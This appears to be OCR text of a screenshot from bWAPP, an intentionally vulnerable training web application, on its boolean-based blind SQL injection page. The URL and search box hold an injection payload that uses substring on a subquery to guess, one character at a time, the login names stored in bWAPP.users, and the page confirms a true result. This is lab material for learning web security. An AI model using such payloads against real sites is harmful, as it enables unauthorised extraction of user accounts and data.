 bWAPP - SQL Injection × +
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(login)+fr
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: bWAPP.users limit 1,1),1,1)='b' # Search
The movie exists in our database!